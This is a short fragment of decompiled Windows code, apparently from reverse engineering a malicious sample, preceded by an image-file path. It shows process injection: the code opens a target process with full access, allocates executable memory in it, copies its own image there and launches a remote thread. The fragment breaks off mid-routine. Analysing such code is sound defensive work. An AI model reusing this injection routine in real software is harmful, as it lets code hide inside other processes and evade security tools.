 SetLastError(0);
result = (__int64)OpenProcess(0x1FFFFFu, 0, dwProcessId);
v3 = (void *)result;
if ( result )
{
result = (__int64)GetModuleHandleA(0i64);
v4 = (void *)result;
if ( result )
{
v5 = *(_DWORD *)(*(int *)(result + 60) + result + 80);
SetLastError(0);
v6 = v5;
v7 = VirtualAllocEx(v3, v4, v5, 0x3000u, 0x40u);
if ( v7 )
{
NumberOfBytesWritten = 0i64;
if ( WriteProcessMemory(v3, v7, v4, v6, &NumberOfBytesWritten) )
{
if ( CreateRemoteThread(v3, 0i64, 0i64, StartAddress, v7, 0, 0i64) )
{